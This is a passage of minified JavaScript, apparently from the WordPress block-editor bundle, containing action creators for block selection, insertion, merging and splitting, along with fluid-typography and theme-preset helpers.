Yo(e,t,n){return{type:"DISPLAY_BLOCK_REMOVAL_PROMPT",clientIds:e,selectPrevious:t,message:n}}function Xo(){return{type:"CLEAR_BLOCK_REMOVAL_PROMPT"}}function Qo(e=!1){return{type:"SET_BLOCK_REMOVAL_RULES",rules:e}}function Jo(e){return{type:"SET_OPENED_BLOCK_SETTINGS_MENU",clientId:e}}function er(e,t){return{type:"SET_STYLE_OVERRIDE",id:e,style:t}}function tr(e){return{type:"DELETE_STYLE_OVERRIDE",id:e}}function nr(e=null){return{type:"LAST_FOCUS",lastFocus:e}}function or(e){return({select:t,dispatch:n,registry:o})=>{const r=G(o.select(ji)).getTemporarilyEditingFocusModeToRevert();n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:"contentOnly"}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:"contentOnly"}),n.updateSettings({focusMode:r}),n.__unstableSetTemporarilyEditingAsBlocks()}}function rr(){return{type:"START_DRAGGING"}}function ir(){return{type:"STOP_DRAGGING"}}function sr(e){return{type:"SET_BLOCK_EXPANDED_IN_LIST_VIEW",clientId:e}}function lr(e){return{type:"SET_INSERTION_POINT",value:e}}const ar=e=>({select:t,dispatch:n})=>{n.selectBlock(e),n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:void 0}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:!1});const o=t.getSettings().focusMode;n.updateSettings({focusMode:!0}),n.__unstableSetTemporarilyEditingAsBlocks(e,o)},cr=(e=100)=>({select:t,dispatch:n})=>{if(100!==e){const e=t.getBlockSelectionStart(),o=t.getSectionRootClientId();if(e){let r;if(o){const n=t.getBlockOrder(o);r=n?.includes(e)?e:t.getBlockParents(e).find((e=>n.includes(e)))}else r=t.getBlockHierarchyRootClientId(e);r?n.selectBlock(r):n.clearSelectedBlock(),(0,Uo.speak)((0,T.__)("You are currently in zoom-out mode."))}}n({type:"SET_ZOOM_LEVEL",zoom:e})};function ur(){return{type:"RESET_ZOOM_LEVEL"}}function dr(e,t){return{type:"TOGGLE_BLOCK_SPOTLIGHT",clientId:e,hasBlockSpotlight:t}}const pr=window.wp.notices,hr=window.wp.preferences,gr="";function mr(e){if(e)return Object.keys(e).find((t=>{const n=e[t];return("string"==typeof n||n instanceof pe.RichTextData)&&-1!==n.toString().indexOf(gr)}))}function fr(e){for(const[t,n]of Object.entries(e.attributes))if("rich-text"===n.source||"html"===n.source)return t}const br=e=>Array.isArray(e)?e:[e],kr=e=>({dispatch:t})=>{t({type:"RESET_BLOCKS",blocks:e}),t(vr(e))},vr=e=>({select:t,dispatch:n})=>{const o=t.getTemplate(),r=t.getTemplateLock(),i=!o||"all"!==r||(0,p.doBlocksMatchTemplate)(e,o);if(i!==t.isValidTemplate())return n.setTemplateValidity(i),i};function _r(e,t,n){return{type:"RESET_SELECTION",selectionStart:e,selectionEnd:t,initialPosition:n}}function yr(e){return I()('wp.data.dispatch( "core/block-editor" ).receiveBlocks',{since:"5.9",alternative:"resetBlocks or insertBlocks"}),{type:"RECEIVE_BLOCKS",blocks:e}}function xr(e,t,n={uniqueByBlock:!1}){return"boolean"==typeof n&&(n={uniqueByBlock:n}),{type:"UPDATE_BLOCK_ATTRIBUTES",clientIds:br(e),attributes:t,options:n}}function Sr(e,t){return{type:"UPDATE_BLOCK",clientId:e,updates:t}}function wr(e,t=0){return{type:"SELECT_BLOCK",initialPosition:t,clientId:e}}function Cr(){return I()('wp.data.dispatch( "core/block-editor" ).hoverBlock',{since:"6.9",version:"7.1"}),{type:"DO_NOTHING"}}const Br=(e,t=!1)=>({select:n,dispatch:o})=>{const r=n.getPreviousBlockClientId(e);if(r)o.selectBlock(r,-1);else if(t){const t=n.getBlockRootClientId(e);t&&o.selectBlock(t,-1)}},Ir=e=>({select:t,dispatch:n})=>{const o=t.getNextBlockClientId(e);o&&n.selectBlock(o)};function jr(){return{type:"START_MULTI_SELECT"}}function Er(){return{type:"STOP_MULTI_SELECT"}}const Tr=(e,t,n=0)=>({select:o,dispatch:r})=>{if(o.getBlockRootClientId(e)!==o.getBlockRootClientId(t))return;r({type:"MULTI_SELECT",start:e,end:t,initialPosition:n});const i=o.getSelectedBlockCount();(0,Uo.speak)((0,T.sprintf)((0,T._n)("%s block selected.","%s blocks selected.",i),i),"assertive")};function Mr(){return{type:"CLEAR_SELECTED_BLOCK"}}function Pr(e=!0){return{type:"TOGGLE_SELECTION",isSelectionEnabled:e}}const Rr=(e,t,n,o=0,r)=>({select:i,dispatch:s,registry:l})=>{e=br(e),t=br(t);const a=i.getBlockRootClientId(e[0]);for(let e=0;e<t.length;e++){const n=t[e];if(!i.canInsertBlockType(n.name,a))return}l.batch((()=>{s({type:"REPLACE_BLOCKS",clientIds:e,blocks:t,time:Date.now(),indexToSelect:n,initialPosition:o,meta:r}),s.ensureDefaultBlock()}))};function Ar(e,t){return Rr(e,t)}const Nr=e=>(t,n)=>({select:o,dispatch:r})=>{o.canMoveBlocks(t)&&r({type:e,clientIds:br(t),rootClientId:n})},Lr=Nr("MOVE_BLOCKS_DOWN"),Dr=Nr("MOVE_BLOCKS_UP"),Or=(e,t="",n="",o)=>({select:r,dispatch:i})=>{if(r.canMoveBlocks(e)){if(t!==n){if(!r.canRemoveBlocks(e))return;if(!r.canInsertBlocks(e,n))return}i({type:"MOVE_BLOCKS_TO_POSITION",fromRootClientId:t,toRootClientId:n,clientIds:e,index:o})}};function zr(e,t="",n="",o){return Or([e],t,n,o)}function Vr(e,t,n,o,r){return Fr([e],t,n,o,0,r)}const Fr=(e,t,n,o=!0,r=0,i)=>({select:s,dispatch:l})=>{null!==r&&"object"==typeof r&&(i=r,r=0,I()("meta argument in wp.data.dispatch('core/block-editor')",{since:"5.8",hint:"The meta argument is now the 6th argument of the function"})),e=br(e);const a=[];for(const t of e){s.canInsertBlockType(t.name,n)&&a.push(t)}a.length&&l({type:"INSERT_BLOCKS",blocks:a,index:t,rootClientId:n,time:Date.now(),updateSelection:o,initialPosition:o?r:null,meta:i})};function Hr(e,t,n={}){const{__unstableWithInserter:o,operation:r,nearestSide:i}=n;return{type:"SHOW_INSERTION_POINT",rootClientId:e,index:t,__unstableWithInserter:o,operation:r,nearestSide:i}}const Ur=()=>({select:e,dispatch:t})=>{e.isBlockInsertionPointVisible()&&t({type:"HIDE_INSERTION_POINT"})};function Gr(e){return{type:"SET_TEMPLATE_VALIDITY",isValid:e}}const $r=()=>({select:e,dispatch:t})=>{t({type:"SYNCHRONIZE_TEMPLATE"});const n=e.getBlocks(),o=e.getTemplate(),r=(0,p.synchronizeBlocksWithTemplate)(n,o);t.resetBlocks(r)},Wr=e=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd();if(r.clientId===i.clientId)return;if(!r.attributeKey||!i.attributeKey||void 0===r.offset||void 0===i.offset)return!1;const s=n.getBlockRootClientId(r.clientId);if(s!==n.getBlockRootClientId(i.clientId))return;const l=n.getBlockOrder(s);let a,c;l.indexOf(r.clientId)>l.indexOf(i.clientId)?(a=i,c=r):(a=r,c=i);const u=e?c:a,d=n.getBlock(u.clientId),h=(0,p.getBlockType)(d.name);if(!h.merge)return;const g=a,m=c,f=n.getBlock(g.clientId),b=n.getBlock(m.clientId),k=f.attributes[g.attributeKey],v=b.attributes[m.attributeKey];let _=(0,pe.create)({html:k}),y=(0,pe.create)({html:v});_=(0,pe.remove)(_,g.offset,_.text.length),y=(0,pe.insert)(y,gr,0,m.offset);const x=(0,p.cloneBlock)(f,{[g.attributeKey]:(0,pe.toHTMLString)({value:_})}),S=(0,p.cloneBlock)(b,{[m.attributeKey]:(0,pe.toHTMLString)({value:y})}),w=e?x:S,C=f.name===b.name?[w]:(0,p.switchToBlockType)(w,h.name);if(!C||!C.length)return;let B;if(e){const e=C.pop();B=h.merge(e.attributes,S.attributes)}else{const e=C.shift();B=h.merge(x.attributes,e.attributes)}const I=mr(B),j=B[I],E=(0,pe.create)({html:j}),T=E.text.indexOf(gr),M=(0,pe.remove)(E,T,T+1),P=(0,pe.toHTMLString)({value:M});B[I]=P;const R=n.getSelectedBlockClientIds(),A=[...e?C:[],{...d,attributes:{...d.attributes,...B}},...e?[]:C];t.batch((()=>{o.selectionChange(d.clientId,I,T,T),o.replaceBlocks(R,A,0,n.getSelectedBlocksInitialCaretPosition())}))},Kr=(e=[])=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd(),s=n.getBlockRootClientId(r.clientId),l=n.getBlockRootClientId(i.clientId);if(s!==l)return;const a=n.getBlockOrder(s);let c,u;a.indexOf(r.clientId)>a.indexOf(i.clientId)?(c=i,u=r):(c=r,u=i);const d=c,h=u,g=n.getBlock(d.clientId),m=n.getBlock(h.clientId),f=(0,p.getBlockType)(g.name),b=(0,p.getBlockType)(m.name),k="string"==typeof d.attributeKey?d.attributeKey:fr(f),v="string"==typeof h.attributeKey?h.attributeKey:fr(b),_=n.getBlockAttributes(d.clientId),y=_?.metadata?.bindings;if(y?.[k]){if(e.length){const{createWarningNotice:e}=t.dispatch(pr.store);return void e((0,T.__)("Blocks can't be inserted into other blocks with bindings"),{type:"snackbar"})}return void o.insertAfterBlock(d.clientId)}if(!k||!v||void 0===r.offset||void 0===i.offset)return;if(d.clientId===h.clientId&&k===v&&d.offset===h.offset)if(e.length){if((0,p.isUnmodifiedDefaultBlock)(g))return void o.replaceBlocks([d.clientId],e,e.length-1,-1)}else if(!n.getBlockOrder(d.clientId).length){let e=function(){const e=(0,p.getDefaultBlockName)();return n.canInsertBlockType(e,s)?(0,p.createBlock)(e):(0,p.createBlock)(n.getBlockName(d.clientId))};const t=_[k].length;if(0===d.offset&&t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId),s,!1);if(d.offset===t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId)+1,s)}const x=g.attributes[k],S=m.attributes[v];let w=(0,pe.create)({html:x}),C=(0,pe.create)({html:S});w=(0,pe.remove)(w,d.offset,w.text.length),C=(0,pe.remove)(C,0,h.offset);let B={...g,innerBlocks:g.clientId===m.clientId?[]:g.innerBlocks,attributes:{...g.attributes,[k]:(0,pe.toHTMLString)({value:w})}},I={...m,clientId:g.clientId===m.clientId?(0,p.createBlock)(m.name).clientId:m.clientId,attributes:{...m.attributes,[v]:(0,pe.toHTMLString)({value:C})}};const j=(0,p.getDefaultBlockName)();if(g.clientId===m.clientId&&j&&I.name!==j&&n.canInsertBlockType(j,s)){const e=(0,p.switchToBlockType)(I,j);1===e?.length&&(I=e[0])}if(!e.length)return void o.replaceBlocks(n.getSelectedBlockClientIds(),[B,I]);let E;const M=[],P=[...e],R=P.shift(),A=(0,p.getBlockType)(B.name),N=A.merge&&R.name===A.name?[R]:(0,p.switchToBlockType)(R,A.name);if(N?.length){const e=N.shift();B={...B,attributes:{...B.attributes,...A.merge(B.attributes,e.attributes)}},M.push(B),E={clientId:B.clientId,attributeKey:k,offset:(0,pe.create)({html:B.attributes[k]}).text.length},P.unshift(...N)}else(0,p.isUnmodifiedBlock)(B)||M.push(B),M.push(R);const L=P.pop(),D=(0,p.getBlockType)(I.name);if(P.length&&M.push(...P),L){const e=D.merge&&D.name===L.name?[L]:(0,p.switchToBlockType)(L,D.name);if(e?.length){const t=e.pop();M.push({...I,attributes:{...I.attributes,...D.merge(t.attributes,I.attributes)}}),M.push(...e),E={clientId:I.clientId,attributeKey:v,offset:(0,pe.create)({html:t.attributes[v]}).text.length}}else M.push(L),(0,p.isUnmodifiedBlock)(I)||M.push(I)}else(0,p.isUnmodifiedBlock)(I)||M.push(I);t.batch((()=>{o.replaceBlocks(n.getSelectedBlockClientIds(),M,M.length-1,0),E&&o.selectionChange(E.clientId,E.attributeKey,E.offset,E.offset)}))},Zr=()=>({select:e,dispatch:t})=>{const n=e.getSelectionStart(),o=e.getSelectionEnd();t.selectionChange({start:{clientId:n.clientId},end:{clientId:o.clientId}})},qr=(e,t)=>({registry:n,select:o,dispatch:r})=>{const i=e,s=t,l=o.getBlock(i),a=(0,p.getBlockType)(l.name);if(!a||"disabled"===o.getBlockEditingMode(i)||"disabled"===o.getBlockEditingMode(s))return;const c=o.getBlock(s);if(!a.merge&&(0,p.getBlockSupport)(l.name,"__experimentalOnMerge")){const e=(0,p.switchToBlockType)(c,a.name);if(1!==e?.length)return void r.selectBlock(l.clientId);const[t]=e;return t.innerBlocks.length<1?void r.selectBlock(l.clientId):void n.batch((()=>{r.insertBlocks(t.innerBlocks,void 0,i),r.removeBlock(s),r.selectBlock(t.innerBlocks[0].clientId);const e=o.getNextBlockClientId(i);if(e&&o.getBlockName(i)===o.getBlockName(e)){const t=o.getBlockAttributes(i),n=o.getBlockAttributes(e);Object.keys(t).every((e=>t[e]===n[e]))&&(r.moveBlocksToPosition(o.getBlockOrder(e),e,i),r.removeBlock(e,!1))}}))}if((0,p.isUnmodifiedDefaultBlock)(l))return void r.removeBlock(i,o.isBlockSelected(i));if((0,p.isUnmodifiedDefaultBlock)(c))return void r.removeBlock(s,o.isBlockSelected(s));if(!a.merge)return void((0,p.isUnmodifiedBlock)(c,"content")?r.removeBlock(s,o.isBlockSelected(s)):r.selectBlock(l.clientId));const u=(0,p.getBlockType)(c.name),{clientId:d,attributeKey:h,offset:g}=o.getSelectionStart(),m=(d===i?a:u).attributes[h],f=(d===i||d===s)&&void 0!==h&&void 0!==g&&!!m;m||("number"==typeof h?window.console.error("RichText needs an identifier prop that is the block attribute key of the attribute it controls. Its type is expected to be a string, but was "+typeof h):window.console.error("The RichText identifier prop does not match any attributes defined by the block."));const b=(0,p.cloneBlock)(l),k=(0,p.cloneBlock)(c);if(f){const e=d===i?b:k,t=e.attributes[h],n=(0,pe.insert)((0,pe.create)({html:t}),gr,g,g);e.attributes[h]=(0,pe.toHTMLString)({value:n})}const v=l.name===c.name?[k]:(0,p.switchToBlockType)(k,l.name);if(!v||!v.length)return;const _=a.merge(b.attributes,v[0].attributes);if(f){const e=mr(_),t=_[e],n=(0,pe.create)({html:t}),o=n.text.indexOf(gr),i=(0,pe.remove)(n,o,o+1),s=(0,pe.toHTMLString)({value:i});_[e]=s,r.selectionChange(l.clientId,e,o,o)}r.replaceBlocks([l.clientId,c.clientId],[{...l,attributes:{...l.attributes,..._}},...v.slice(1)],0)},Yr=(e,t=!0)=>Zo(e,t);function Xr(e,t){return Yr([e],t)}function Qr(e,t,n=!1,o=0){return{type:"REPLACE_INNER_BLOCKS",rootClientId:e,blocks:t,updateSelection:n,initialPosition:n?o:null,time:Date.now()}}function Jr(e){return{type:"TOGGLE_BLOCK_MODE",clientId:e}}function ei(){return{type:"START_TYPING"}}function ti(){return{type:"STOP_TYPING"}}function ni(e=[]){return{type:"START_DRAGGING_BLOCKS",clientIds:e}}function oi(){return{type:"STOP_DRAGGING_BLOCKS"}}function ri(){return I()('wp.data.dispatch( "core/block-editor" ).enterFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function ii(){return I()('wp.data.dispatch( "core/block-editor" ).exitFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function si(e,t,n,o){return"string"==typeof e?{type:"SELECTION_CHANGE",clientId:e,attributeKey:t,startOffset:n,endOffset:o}:{type:"SELECTION_CHANGE",...e}}const li=(e,t,n)=>({dispatch:o})=>{const r=(0,p.getDefaultBlockName)();if(!r)return;const i=(0,p.createBlock)(r,e);return o.insertBlock(i,n,t)};function ai(e,t){return{type:"UPDATE_BLOCK_LIST_SETTINGS",clientId:e,settings:t}}function ci(e){return $o(e,{stripExperimentalSettings:!0})}function ui(e,t){return{type:"SAVE_REUSABLE_BLOCK_SUCCESS",id:e,updatedId:t}}function di(){return{type:"MARK_LAST_CHANGE_AS_PERSISTENT"}}function pi(){return{type:"MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"}}const hi=()=>({dispatch:e})=>{e({type:"MARK_AUTOMATIC_CHANGE"});const{requestIdleCallback:t=e=>setTimeout(e,100)}=window;t((()=>{e({type:"MARK_AUTOMATIC_CHANGE_FINAL"})}))},gi=e=>({registry:t})=>{t.dispatch(hr.store).set("core","editorTool",e),"navigation"===e?(0,Uo.speak)((0,T.__)("You are currently in Write mode.")):"edit"===e&&(0,Uo.speak)((0,T.__)("You are currently in Design mode."))};function mi(){return I()('wp.data.dispatch( "core/block-editor" ).setBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),{type:"DO_NOTHING"}}const fi=(e,t=!0)=>({select:n,dispatch:o})=>{if(!e||!e.length)return;const r=n.getBlocksByClientId(e);if(r.some((e=>!e)))return;if(r.map((e=>e.name)).some((e=>!(0,p.hasBlockSupport)(e,"multiple",!0))))return;const i=n.getBlockRootClientId(e[0]),s=br(e),l=n.getBlockIndex(s[s.length-1]),a=r.map((e=>(0,p.__experimentalCloneSanitizedBlock)(e)));return o.insertBlocks(a,l+1,i,t),a.length>1&&t&&o.multiSelect(a[0].clientId,a[a.length-1].clientId),a.map((e=>e.clientId))},bi=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r,o)},ki=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r+1);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r+1,o)};function vi(e,t){return{type:"TOGGLE_BLOCK_HIGHLIGHT",clientId:e,isHighlighted:t}}const _i=(e,t=150)=>async({dispatch:n})=>{n(vi(e,!0)),await new Promise((e=>setTimeout(e,t))),n(vi(e,!1))};function yi(e,t){return{type:"SET_HAS_CONTROLLED_INNER_BLOCKS",hasControlledInnerBlocks:t,clientId:e}}function xi(e){return{type:"SET_BLOCK_VISIBILITY",updates:e}}function Si(e,t){return{type:"SET_TEMPORARILY_EDITING_AS_BLOCKS",temporarilyEditingAsBlocks:e,focusModeToRevert:t}}const wi=e=>({select:t,dispatch:n})=>{if(!e||"object"!=typeof e)return void console.error("Category should be an `InserterMediaCategory` object.");if(!e.name)return void console.error("Category should have a `name` that should be unique among all media categories.");if(!e.labels?.name)return void console.error("Category should have a `labels.name`.");if(!["image","audio","video"].includes(e.mediaType))return void console.error("Category should have `mediaType` property that is one of `image|audio|video`.");if(!e.fetch||"function"!=typeof e.fetch)return void console.error("Category should have a `fetch` function defined with the following signature `(InserterMediaRequest) => Promise<InserterMediaItem[]>`.");const o=t.getRegisteredInserterMediaCategories();o.some((({name:t})=>t===e.name))?console.error(`A category is already registered with the same name: "${e.name}".`):o.some((({labels:{name:t}={}})=>t===e.labels?.name))?console.error(`A category is already registered with the same labels.name: "${e.labels.name}".`):n({type:"REGISTER_INSERTER_MEDIA_CATEGORY",category:{...e,isExternalResource:!0}})};function Ci(e="",t){return{type:"SET_BLOCK_EDITING_MODE",clientId:e,mode:t}}function Bi(e=""){return{type:"UNSET_BLOCK_EDITING_MODE",clientId:e}}const Ii={reducer:ce,selectors:t,actions:i},ji=(0,g.createReduxStore)(ge,{...Ii,persist:["preferences"]}),Ei=(0,g.registerStore)(ge,{...Ii,persist:["preferences"]});function Ti(...e){const{clientId:t=null}=C();return(0,g.useSelect)((n=>G(n(ji)).getBlockSettings(t,...e)),[t,...e])}function Mi(e){I()("wp.blockEditor.useSetting",{since:"6.5",alternative:"wp.blockEditor.useSettings",note:"The new useSettings function can retrieve multiple settings at once, with better performance."});const[t]=Ti(e);return t}G(Ei).registerPrivateActions(r),G(Ei).registerPrivateSelectors(e),G(ji).registerPrivateActions(r),G(ji).registerPrivateSelectors(e);const Pi=window.wp.styleEngine,Ri="1600px",Ai="320px",Ni=1,Li=.25,Di=.75,Oi="14px";function zi({minimumFontSize:e,maximumFontSize:t,fontSize:n,minimumViewportWidth:o=Ai,maximumViewportWidth:r=Ri,scaleFactor:i=Ni,minimumFontSizeLimit:s}){if(s=Vi(s)?s:Oi,n){const o=Vi(n);if(!o?.unit)return null;const r=Vi(s,{coerceTo:o.unit});if(r?.value&&!e&&!t&&o?.value<=r?.value)return null;if(t||(t=`${o.value}${o.unit}`),!e){const t="px"===o.unit?o.value:16*o.value,n=Math.min(Math.max(1-.075*Math.log2(t),Li),Di),i=Fi(o.value*n,3);e=r?.value&&i<r?.value?`${r.value}${r.unit}`:`${i}${o.unit}`}}const l=Vi(e),a=l?.unit||"rem",c=Vi(t,{coerceTo:a});if(!l||!c)return null;const u=Vi(e,{coerceTo:"rem"}),d=Vi(r,{coerceTo:a}),p=Vi(o,{coerceTo:a});if(!d||!p||!u)return null;const h=d.value-p.value;if(!h)return null;const g=Fi(p.value/100,3),m=Fi(g,3)+a,f=Fi(((c.value-l.value)/h*100||1)*i,3);return`clamp(${e}, ${`${u.value}${u.unit} + ((1vw - ${m}) * ${f})`}, ${t})`}function Vi(e,t={}){if("string"!=typeof e&&"number"!=typeof e)return null;isFinite(e)&&(e=`${e}px`);const{coerceTo:n,rootSizeValue:o,acceptableUnits:r}={coerceTo:"",rootSizeValue:16,acceptableUnits:["rem","px","em"],...t},i=r?.join("|"),s=new RegExp(`^(\\d*\\.?\\d+)(${i}){1,1}$`),l=e.match(s);if(!l||l.length<3)return null;let[,a,c]=l,u=parseFloat(a);return"px"!==n||"em"!==c&&"rem"!==c||(u*=o,c=n),"px"!==c||"em"!==n&&"rem"!==n||(u/=o,c=n),"em"!==n&&"rem"!==n||"em"!==c&&"rem"!==c||(c=n),{value:Fi(u,3),unit:c}}function Fi(e,t=3){const n=Math.pow(10,t);return Number.isFinite(e)?parseFloat(Math.round(e*n)/n):void 0}function Hi(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":case"400":t=(0,T._x)("Regular","font weight");break;case"bold":case"700":t=(0,T._x)("Bold","font weight");break;case"100":t=(0,T._x)("Thin","font weight");break;case"200":t=(0,T._x)("Extra Light","font weight");break;case"300":t=(0,T._x)("Light","font weight");break;case"500":t=(0,T._x)("Medium","font weight");break;case"600":t=(0,T._x)("Semi Bold","font weight");break;case"800":t=(0,T._x)("Extra Bold","font weight");break;case"900":t=(0,T._x)("Black","font weight");break;case"1000":t=(0,T._x)("Extra Black","font weight");break;default:t=e}return{name:t,value:e}}const Ui=[{name:(0,T._x)("Regular","font style"),value:"normal"},{name:(0,T._x)("Italic","font style"),value:"italic"}],Gi=[{name:(0,T._x)("Thin","font weight"),value:"100"},{name:(0,T._x)("Extra Light","font weight"),value:"200"},{name:(0,T._x)("Light","font weight"),value:"300"},{name:(0,T._x)("Regular","font weight"),value:"400"},{name:(0,T._x)("Medium","font weight"),value:"500"},{name:(0,T._x)("Semi Bold","font weight"),value:"600"},{name:(0,T._x)("Bold","font weight"),value:"700"},{name:(0,T._x)("Extra Bold","font weight"),value:"800"},{name:(0,T._x)("Black","font weight"),value:"900"},{name:(0,T._x)("Extra Black","font weight"),value:"1000"}];function $i(e){let t=[],n=[];const o=[],r=!e||0===e?.length;let i=!1;return e?.forEach((e=>{if("string"==typeof e.fontWeight&&/\s/.test(e.fontWeight.trim())){i=!0;let[t,o]=e.fontWeight.split(" ");t=parseInt(t.slice(0,1)),o="1000"===o?10:parseInt(o.slice(0,1));for(let e=t;e<=o;e++){const t=`${e.toString()}00`;n.some((e=>e.value===t))||n.push(Hi(t))}}const o=Hi("number"==typeof e.fontWeight?e.fontWeight.toString():e.fontWeight),r=function(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":t=(0,T._x)("Regular","font style");break;case"italic":t=(0,T._x)("Italic","font style");break;case"oblique":t=(0,T._x)("Oblique","font style");break;default:t=e}return{name:t,value:e}}(e.fontStyle);r&&Object.keys(r).length&&(t.some((e=>e.value===r.value))||t.push(r)),o&&Object.keys(o).length&&(n.some((e=>e.value===o.value))||i||n.push(o))})),n.some((e=>e.value>="600"))||n.push({name:(0,T._x)("Bold","font weight"),value:"700"}),t.some((e=>"italic"===e.value))||t.push({name:(0,T._x)("Italic","font style"),value:"italic"}),r&&(t=Ui,n=Gi),t=0===t.length?Ui:t,n=0===n.length?Gi:n,t.forEach((({name:e,value:t})=>{n.forEach((({name:n,value:r})=>{const i="normal"===t?n:(0,T.sprintf)((0,T._x)("%1$s %2$s","font"),n,e);o.push({key:`${t}-${r}`,name:i,style:{fontStyle:t,fontWeight:r}})}))})),{fontStyles:t,fontWeights:n,combinedStyleAndWeightOptions:o,isSystemFont:r,isVariableFont:i}}function Wi(e,t){const{size:n}=e;if(!n||"0"===n||!1===e?.fluid)return n;if(!Ki(t?.typography)&&!Ki(e))return n;let o=function(e){const t=e?.typography,n=e?.layout,o=Vi(n?.wideSize)?n?.wideSize:null;return Ki(t)&&o?{fluid:{maxViewportWidth:o,...t.fluid}}:{fluid:t?.fluid}}(t);o="object"==typeof o?.fluid?o?.fluid:{};const r=zi({minimumFontSize:e?.fluid?.min,maximumFontSize:e?.fluid?.max,fontSize:n,minimumFontSizeLimit:o?.minFontSize,maximumViewportWidth:o?.maxViewportWidth,minimumViewportWidth:o?.minViewportWidth});return r||n}function Ki(e){const t=e?.fluid;return!0===t||t&&"object"==typeof t&&Object.keys(t).length>0}function Zi(e,t){if(!(t="number"==typeof t?t.toString():t)||"string"!=typeof t)return"";if(!e||0===e.length)return t;const n=e?.reduce(((e,{value:n})=>Math.abs(parseInt(n)-parseInt(t))<Math.abs(parseInt(e)-parseInt(t))?n:e),e[0]?.value);return n}const qi="body",Yi=":root",Xi=[{path:["color","palette"],valueKey:"color",cssVarInfix:"color",classes:[{classSuffix:"color",propertyName:"color"},{classSuffix:"background-color",propertyName:"background-color"},{classSuffix:"border-color",propertyName:"border-color"}]},{path:["color","gradients"],valueKey:"gradient",cssVarInfix:"gradient",classes:[{classSuffix:"gradient-background",propertyName:"background"}]},{path:["color","duotone"],valueKey:"colors",cssVarInfix:"duotone",valueFunc:({slug:e})=>`url( '#wp-duotone-${e}' )`,classes:[]},{path:["shadow","presets"],valueKey:"shadow",cssVarInfix:"shadow",classes:[]},{path:["typography","fontSizes"],valueFunc:(e,t)=>Wi(e,t),valueKey:"size",cssVarInfix:"font-size",classes:[{classSuffix:"font-size",propertyName:"font-size"}]},{path:["typography","fontFamilies"],valueKey:"fontFamily",cssVarInfix:"font-family",classes:[{classSuffix:"font-family",propertyName:"font-family"}]},{path:["spacing","spacingSizes"],valueKey:"size",cssVarInfix:"spacing",classes:[]},{path:["border","radiusSizes"],valueKey:"size",cssVarInfix:"border-radius",classes:[]}],Qi={"color.background":"color","color.text":"color","filter.duotone":"duotone","elements.link.color.text":"color","elements.link.:hover.color.text":"color","elements.link.typography.fontFamily":"font-family","elements.link.typography.fontSize":"font-size","elements.button.color.text":"color","elements.button.color.background":"color","elements.caption.color.text":"color","elements.button.typography.fontFamily":"font-family","elements.button.typography.fontSize":"font-size","elements.heading.color":"color","elements.heading.color.background":"color","elements.heading.typography.fontFamily":"font-family","elements.heading.gradient":"gradient","elements.heading.color.gradient":"gradient","elements.h1.color":"color","elements.h1.color.background":"color","elements.h1.typography.fontFamily":"font-family","elements.h1.color.gradient":"gradient","elements.h2.color":"color","elements.h2.color.background":"color","elements.h2.typography.fontFamily":"font-family","elements.h2.color.gradient":"gradient","elements.h3.color":"color","elements.h3.color.background":"color","elements.h3.typography.fontFamily":"font-family","elements.h3.color.gradient":"gradient","elements.h4.color":"color","elements.h4.color.background":"color","elements.h4.typography.fontFamily":"font-family","elements.h4.color.gradient":"gradient","elements.h5.color":"color","elements.h5.color.background":"color","elements.h5.typography.fontFamily":"font-family","elements.h5.color.gradient":"gradient","elements.h6.color":"color","elements.h6.color.background":"color","elements.h6.typography.fontFamily":"font-family","elements.h6.color.gradient":"gradient","color.gradient":"gradient",shadow:"shadow","typography.fontSize":"font-size","typography.fontFamily":"font-family"};function Ji(){return(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}}}function es(e,t,n,o,r){const i=[fe(e,["blocks",t,...n]),fe(e,n)];for(const s of i)if(s){const i=["custom","theme","default"];for(const l of i){const i=s[l];if(i){const s=i.find((e=>e[o]===r));if(s){if("slug"===o)return s;return es(e,t,n,"slug",s.slug)[o]===s[o]?s:void 0}}}}}function ts(e,t,n){if(!n||"string"!=typeof n){if("string"!=typeof n?.ref)return n;if(!(n=fe(e,n.ref))||n?.ref)return n}const o="var:",r="var(--wp--";let i;if(n.startsWith(o))i=n.slice(4).split("|");else{if(!n.startsWith(r)||!n.endsWith(")"))return n;i=n.slice(10,-1).split("--")}const[s,...l]=i;return"preset"===s?function(e,t,n,[o,r]){const i=Xi.find((e=>e.cssVarInfix===o));if(!i)return n;const s=es(e.settings,t,i.path,"slug",r);if(s){const{valueKey:n}=i;return ts(e,t,s[n])}return n}(e,t,n,l):"custom"===s?function(e,t,n,o){const r=fe(e.settings,["blocks",t,"custom",...o])??fe(e.settings,["custom",...o]);return r?ts(e,t,r):n}(e,t,n,l):n}function ns(e,t){if(!e||!t)return t;const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}function os(e,t){return"object"!=typeof 